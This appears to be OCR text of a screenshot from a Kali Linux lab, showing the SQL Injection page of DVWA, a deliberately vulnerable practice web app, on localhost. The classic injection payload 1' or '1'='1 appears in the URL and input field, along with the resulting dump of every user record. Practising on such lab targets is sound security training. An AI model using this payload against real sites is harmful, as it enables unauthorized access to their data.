 Kali2019_v2_Docker_DVWA [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Firefox ESR Tue 22:20 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit# 110%
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
tp://www.securiteam.com/securityreviews/5DP0N1P76E.html
tps://en.wikipedia.org/wiki/SQL_injection
www.securiteam.com/securityreviews/5DP0N1P76E.html
Right Ctrl